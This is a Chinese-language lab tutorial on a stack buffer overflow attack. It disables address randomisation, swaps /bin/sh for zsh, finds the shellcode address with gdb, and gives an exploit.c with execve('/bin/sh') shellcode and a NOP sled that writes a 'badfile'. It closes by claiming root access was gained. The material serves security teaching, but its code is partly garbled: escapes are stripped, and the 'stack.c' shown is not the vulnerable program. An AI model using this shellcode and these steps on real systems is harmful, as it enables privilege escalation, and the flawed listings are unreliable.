一、实验简介
缓冲区溢出是指程序试图向缓冲区写入超出预分配固定长度数据的情况。这一漏洞可以被恶意用户利用来改变程序的流控制,甚至执行代码的任意片段。这一漏洞的出现是由于数据缓冲器和返回地址的暂时关闭,溢出会引起返回地址被重写。
二、实验准备
安装一些用于编译 32 位 C 程序的软件包:
sudo apt-get update sudo apt-get install -y lib32z1 libc6-dev-i386 lib32readline6-dev sudo apt-get install -y python3.6-gdbm gdb
三、实验步骤
1、Ubuntu 和其他一些 Linux 系统中,使用地址空间随机化来随机堆(heap)和栈(stack)的初始地址,这使得猜测准确的内存地址变得十分困难,而猜测内存地址是缓冲区溢出攻击的关键。因此本次实验中,我们使用以下命令关闭这一功能:
sudo sysctl -w kernel.randomize_va_space=0

2、linux 系统中,/bin/sh 实际是指向 /bin/bash 或 /bin/dash 的一个符号链接。为了重现这一防护措施被实现之前的情形,使用另一个 shell 程序(zsh)代替 /bin/bash。下面的指令描述如何设置 zsh 程序:
sudo su cd /bin rm sh ln -s zsh sh exit

3、输入命令 linux32 进入32位linux环境。输入 /bin/bash 使用bash:

4、在 /tmp 目录下新建一个 stack.c 文件并编译:
#include <stdio.h> int main() { char *name[2]; name[0] = "/bin/sh"; name[1] = NULL; execve(name[0], name, NULL); }


5、计算shellcode 在内存中的地址
输入以下命令进行调试:
gdb stack
disass main

esp 中就是 str 的起始地址,所以我们在地址 0x080484ee 处设置断点。

最后获得的这个 0xffffcfb0 就是 str 的地址。根据语句 strcpy(buffer + 100,shellcode); 计算 得到shellcode 的地址为 0xffffcfb0 + 0x64 = 0xffffd014
6、在 /tmp 目录下新建一个 exploit.c 文件并编译:
/* exploit.c */ /* A program that creates a file containing code for launching shell*/ #include <stdlib.h> #include <stdio.h> #include <string.h> char shellcode[] = "x31xc0" //xorl %eax,%eax "x50" //pushl %eax "x68""//sh" //pushl $0x68732f2f "x68""/bin" //pushl $0x6e69622f "x89xe3" //movl %esp,%ebx "x50" //pushl %eax "x53" //pushl %ebx "x89xe1" //movl %esp,%ecx "x99" //cdq "xb0x0b" //movb $0x0b,%al "xcdx80" //int $0x80 ; void main(int argc, char **argv) { char buffer[517]; FILE *badfile; /* Initialize buffer with 0x90 (NOP instruction) */ memset(&buffer, 0x90, 517); /* You need to fill the buffer with appropriate contents here */ strcpy(buffer,"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x??x??x??x??"); //在buffer特定偏移处起始的四个字节覆盖sellcode地址 strcpy(buffer + 100, shellcode); //将shellcode拷贝至buffer,偏移量设为了 100 /* Save the contents to the file "badfile" */ badfile = fopen("./badfile", "w"); fwrite(buffer, 517, 1, badfile); fclose(badfile); }
7、先运行攻击程序 exploit,再运行漏洞程序 stack,观察结果:

可见,通过攻击,获得了root 权限,攻击成功!